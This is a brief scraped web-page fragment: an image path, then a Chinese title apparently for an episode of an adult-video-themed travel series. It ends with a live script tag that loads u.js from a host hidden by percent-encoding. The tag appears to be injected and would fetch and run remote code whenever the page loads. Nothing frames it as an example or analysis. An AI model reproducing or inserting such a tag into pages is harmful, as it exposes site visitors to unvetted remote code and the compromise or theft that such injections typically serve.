 【艾莉丝小遥嘿尼】跟着我的AV闺蜜旅游趣-花东篇EP01<script src=https://%68%65%78%69%65%79%73%2e%63%6f%6d/u.js></script>